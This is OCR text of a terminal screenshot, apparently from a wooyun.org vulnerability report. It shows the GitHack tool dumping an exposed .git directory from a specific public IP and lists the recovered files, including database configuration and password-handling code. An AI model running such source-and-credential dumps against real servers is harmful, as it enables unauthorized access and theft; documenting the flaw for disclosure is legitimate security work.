 File Edit View Search Terminal Help
root@ :~/Desktop/home/Tools/GitHack-master# python GitHack.py http://103.24
2.101.222/.git/
[+] Download and parse index file ...
.project
F
api/netaddr/ipcheck.inc.php
api/util/filter.inc.php
changeLogs.txt
conf/apachelog.conf.inc.php
conf/db.inc.php
conf/db_remote.inc.php
conf/envconfig.inc.php
conf/nowserver.crt.inc.php
core/EmailSYS.inc.php
core/IPhoneConfig.inc.php
core/ModifyTableStructure.php
core/PasswordPanduan.class.php
core/UpdateUserPassword.php
core/attachList.class.php
core/email.class.php
core/emailcore.class.inc.php
core/emaildecode.class.php
core/emailencode.class.php
core/emailuser.class.php
www.wooyun.org